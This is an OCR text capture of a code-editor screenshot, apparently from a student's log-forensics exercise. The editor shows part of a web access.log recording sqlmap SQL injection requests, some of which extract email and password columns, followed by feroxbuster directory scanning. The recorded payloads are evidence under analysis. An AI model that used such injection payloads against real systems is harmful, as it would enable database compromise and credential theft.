 File Edit Selection View Go Run Terminal Help
Downloads
EXPLORER
OPEN EDITORS 1 unsaved
vuln.nessus
xss.log
access.log
DOWNLOADS
evidencia
container.vc
README_First.txt
secret.pub
wordlist
kali-linux-2023.2-virtualbox-amd64
[RH] Tenshi no Tamago [0D9610BA]....
access.log
CJS7ED-V1.pdf
Conteudo.txt
Conteudo(1).txt
Documento 4_1.jpg
Documento 4_2.jpg
dq5u474smps81.png
flag.txt
log.evtx
lsass.DMP
README.md
veracrypt-1.26.7-setup-console-x64
veracrypt-1.26.7-setup-console-x86
veracrypt-1.26.7-setup-gtk3-console...
veracrypt-1.26.7-setup-gtk3-gui-x64
veracrypt-1.26.7-setup-gui-x64
veracrypt-1.26.7-setup-gui-x86
veracrypt-1.26.7-setup.tar.bz2
vuln.nessus
WhatsApp Image 2023-08-25 at 8.01...
WhatsApp Image 2023-08-25 at 8.01...
WhatsApp Image 2023-08-25 at 8.01...
xss.log
OUTLINE
TIMELINE
vuln.nessus xss.log access.log
access.log
617 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%27FNMZ%27%3D%27FNMZ HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.or
618 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%
619 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29 HTTP/1.1"
620 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29--%20ImrM
621 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20A
622 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%
623 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20ORDER%20BY%201--%20DtMP HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
624 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20GdNP HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
625 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20TAan HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
626 11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20ORDER%20BY%201--%20LbNt HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
627 11/Apr/2021:09:29:17 +0000] "GET /rest/products/search?q=1%27%20ORDER%20BY%201--%20ivGK HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
628 11/Apr/2021:09:29:58 +0000] "GET /rest/products/search?q=%27))%20UNION%20SELECT%20%271%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%
629 11/Apr/2021:09:30:00 +0000] "GET /rest/products/search?q=%27))%20UNION%20SELECT%20%271%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%
630 11/Apr/2021:09:31:04 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%
631 11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%
632 11/Apr/2021:09:34:33 +0000] "GET /a54372a1404141fe8842ae5c029a00e3 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
633 11/Apr/2021:09:34:33 +0000] "GET /3e72ead66df04ca5bff7c9b741883cfbd3044c03e5114f7589804da12c36e5bafa6807b272cf4288ae1316f157b1fab2 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
634 11/Apr/2021:09:34:33 +0000] "GET /api HTTP/1.1" 500 - "-" "feroxbuster/2.2.1"
635 11/Apr/2021:09:34:33 +0000] "GET /administartion HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
636 11/Apr/2021:09:34:33 +0000] "GET /login HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
637 11/Apr/2021:09:34:33 +0000] "GET /admin HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
638 11/Apr/2021:09:34:33 +0000] "GET /backup HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
639 11/Apr/2021:09:34:33 +0000] "GET /promotion HTTP/1.1" 200 6586 "-" "feroxbuster/2.2.1"
640 11/Apr/2021:09:34:33 +0000] "GET /ftp HTTP/1.1" 200 4852 "-" "feroxbuster/2.2.1"
641 11/Apr/2021:09:34:40 +0000] "GET /ftp/www-data.bak HTTP/1.1" 403 300 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
642 11/Apr/2021:09:34:43 +0000] "GET /ftp/coupons_2013.md.bak HTTP/1.1" 403 78965 "-" ""Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
643 11/Apr/2021:09:34:45 +0000] "GET /favicon.ico HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
644 11/Apr/2021:09:34:49 +0000] "GET /favicon.ico HTTP/1.1" - - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
645 11/Apr/2021:09:34:52 +0000] "GET /favicon.ico HTTP/1.1" - - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
cyberalchem1st@cyberAlchem1st:/mnt/c/Users/richa/Downloads$ FIAP
RICHARD BRUNO FERREIRA RM550628
cyberalchem1st@cyberAlchem1st:/mnt/c/Users/richa/Downloads$ FIAP
RICHARD BRUNO FERREIRA RM550628
cyberalchem1st@cyberAlchem1st:/mnt/c/Users/richa/Downloads$
powershell
wsl
0 0 0
Ln 641, Col 76 (12 selected) Spaces: 4 UTF-8 LF Log Go Live
9+
NEW
ENG
7:38 PM
11/16/2023